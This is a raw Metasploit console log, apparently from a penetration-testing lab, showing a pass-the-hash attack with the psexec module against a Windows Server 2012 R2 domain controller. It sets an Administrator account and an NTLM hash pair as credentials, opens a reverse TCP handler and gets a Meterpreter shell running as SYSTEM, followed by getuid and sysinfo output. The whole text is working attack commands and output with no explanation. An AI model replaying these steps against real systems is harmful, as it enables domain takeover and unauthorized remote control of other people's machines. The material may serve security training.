 msf6 exploit(windows/smb/psexec) > set rhosts 192.168.126.10
rhosts => 192.168.126.10
msf6 exploit(windows/smb/psexec) > set SMBDomain MAO
SMBDomain => MAO
msf6 exploit(windows/smb/psexec) > set SMBUSER Administrator
SMBUSER => Administrator
msf6 exploit(windows/smb/psexec) > set SMBpass 6f08d7b306b1dad4b75e0c8d76954a50:570a9a65db8fba761c1008a51d4c95ab
SMBpass => 6f08d7b306b1dad4b75e0c8d76954a50:570a9a65db8fba761c1008a51d4c95ab
msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 192.168.126.134:4444
[*] 192.168.126.10:445 - Connecting to the server...
[*] 192.168.126.10:445 - Authenticating to 192.168.126.10:445|MAO as user 'Administrator'...
[*] 192.168.126.10:445 - Selecting PowerShell target
[*] 192.168.126.10:445 - Executing the payload...
[+] 192.168.126.10:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175686 bytes) to 192.168.126.10
[*] Meterpreter session 1 opened (192.168.126.134:4444 -> 192.168.126.10:49331) at 2023-09-07 03:51:34 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer        : AD
OS              : Windows 2012 R2 (6.3 Build 9600).
Architecture    : x64
System Language : zh_CN
Domain          : MAO
Logged On Users : 4
Meterpreter     : x86/windows
meterpreter >